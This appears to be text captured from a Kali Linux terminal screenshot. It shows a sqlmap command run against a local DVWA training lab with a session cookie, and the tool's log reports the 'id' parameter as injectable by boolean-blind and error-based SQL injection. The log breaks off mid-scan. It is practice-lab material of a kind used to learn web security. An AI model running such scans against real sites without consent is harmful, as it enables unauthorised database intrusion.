 root@kali: /home/kali/Desktop
File Actions Edit View Help
root@kali: /home/kali/Desktop root@kali: /home/kali/Desktop
┌──(root㉿kali)-[/home/kali/Desktop]
└─# sqlmap -u "http://localhost/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit" \
--cookie="security=low; PHPSESSID=88b53b93f9892d6db8a18a39fe78e4f7" --batch --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.9.4#stable}
|_ -| . [.]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state an
d federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 05:24:32 /2025-06-27/
[05:24:32] [INFO] testing connection to the target URL
[05:24:32] [INFO] testing if the target URL content is stable
[05:24:33] [INFO] target URL content is stable
[05:24:33] [INFO] testing if GET parameter 'id' is dynamic
[05:24:33] [WARNING] GET parameter 'id' does not appear to be dynamic
[05:24:33] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[05:24:33] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[05:24:33] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[05:24:33] [WARNING] reflective value(s) found and filtering out
[05:24:33] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[05:24:33] [INFO] testing 'Generic inline queries'
[05:24:33] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[05:24:33] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[05:24:34] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[05:24:34] [INFO] GET parameter 'id' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)' injectable (with --not-string="Me")
[05:24:34] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[05:24:34] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[05:24:34] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[05:24:34] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[05:24:34] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[05:24:34] [INFO] testing 'MySQL ≥ 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[05:24:34] [INFO] testing 'MySQL ≥ 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[05:24:34] [INFO] testing 'MySQL ≥ 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[05:24:34] [INFO] testing 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[05:24:34] [INFO] GET parameter 'id' is 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[05:24:34] [INFO] testing 'MySQL inline queries'
[05:24:34] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[05:24:34] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'